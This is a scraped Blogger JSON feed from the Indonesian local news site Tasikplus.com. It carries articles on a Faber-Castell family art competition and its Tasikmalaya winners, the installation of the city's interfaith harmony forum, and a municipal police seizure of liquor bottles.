href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery37109072362557181326_1768755230076&_=1768755230077
body_size: 35826
content:
// API callback
jQuery37109072362557181326_1768755230076({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah 